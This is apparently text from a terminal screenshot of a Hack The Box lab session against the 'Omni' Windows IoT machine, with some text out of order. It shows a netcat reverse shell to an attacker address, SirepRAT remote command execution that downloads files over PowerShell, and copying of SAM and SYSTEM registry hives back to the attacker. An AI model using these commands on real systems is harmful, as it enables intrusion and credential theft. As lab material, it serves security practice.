 _zsh_tmux_plugin_run
File Actions Edit View Help
3 File(s) 4,160 bytes
10 Dir(s) 4,691,476,480 bytes free
[15/70]
C:\Data\Users\app>type user.txt
type user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000
00000010660000000100002000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000
020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf
86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb5
3146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d
008a36c133c36f4da2f9406ae7</SS>
</Props>
</Obj>
</Objs>
C:\Data\Users\app>cd ../../../temp/test
cd ../../../temp/test
Command> c:\temp\nc64.exe 10.10.14.134 4444 -e cmd.exe && hostname
C:\temp\test>dir
dir
~/Dropbox/Documents/htb/boxes/omni ❯ python -m SimpleHTTPServer 07:00:56 AM
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.204 - - [24/Aug/2020 07:05:06] "GET /pscp.exe HTTP/1.1" 200 -
10.10.10.204 - - [24/Aug/2020 08:16:15] "GET /cred.xml HTTP/1.1" 200 -
~/Dropbox/Documents/htb/boxes/omni ❯ ls 08:12:43 AM
admin_omni_pass cred.xml hashes_omni.hash nmap rockyou.txt SirepRAT
cred_root.xml hashed_sam_system nc64.exe pscp.exe sam system
~/Dropbox/Documents/htb/boxes/omni ❯ gedit cred.xml 08:12:53 AM
~/Dr/Documents/htb/boxes/omni ❯ gedit cred.xml 52s 08:14:22 AM
(gedit:300040): Gtk-WARNING **: 08:14:39.829: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freede
sktop.DBus.Error.UnknownMethod: No such method “Inhibit”
~/Dr/Documents/htb/boxes/omni ❯ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --v --cm
d "cmd" --args "/c powershell.exe -command Invoke-WebRequest -Uri 'http://10.10.14.134:8000/cred.xml' -OutFile 'C:\te
mp\test\cred.xml'"
python: can't open file 'SirepRAT.py': [Errno 2] No such file or directory
~/Dropbox/Documents/htb/boxes/omni ❯ cd SirepRAT 08:15:53 AM
~/Dr/D/h/b/o/SirepRAT master !1 ❯ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --v
--cmd "cmd" --args "/c powershell.exe -command Invoke-WebRequest -Uri 'http://10.10.14.134:8000/cred.xml' -OutFile
'C:\temp\test\cred.xml'"
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
~/Dr/D/h/b/o/SirepRAT master !1 ❯ 4s 08:16:15 AM
ssh_init: Network error: Cannot assign requested address
C:\temp\test>pscp.exe -P 22 -r C:\temp\test kali@10.10.14.134:/home/kali/Dropbox/Documents/htb/boxes/omni
pscp.exe -P 22 -r C:\temp\test kali@10.10.14.134:/home/kali/Dropbox/Documents/htb/boxes/omni
FATAL ERROR: Network error: Connection refused
C:\temp\test>pscp.exe -P 22 -r C:\temp\test kali@10.10.14.134:/home/kali/Dropbox/Documents/htb/boxes/omni
pscp.exe -P 22 -r C:\temp\test kali@10.10.14.134:/home/kali/Dropbox/Documents/htb/boxes/omni
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 4c:a1:f6:46:d8:1b:6c:f8:8d:47:71:28:91:9b:b2:37
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
kali@10.10.14.134's password: kali
pscp.exe | 667 kB | 667.9 kB/s | ETA: 00:00:00 | 100%
sam | 36 kB | 36.0 kB/s | ETA: 00:00:00 | 100%
system | 15104 kB | 503.5 kB/s | ETA: 00:00:00 | 100%
C:\temp\test>
htb kali 1:0 0:sudo 1:zsh* 2:python 3:zsh 4:nc 5:nc 6:zsh 7:zsh- 08:17:10 24-Aug-20 kali
Windows Device Portal ... _zsh_tmux_plugin_run 05:17 PM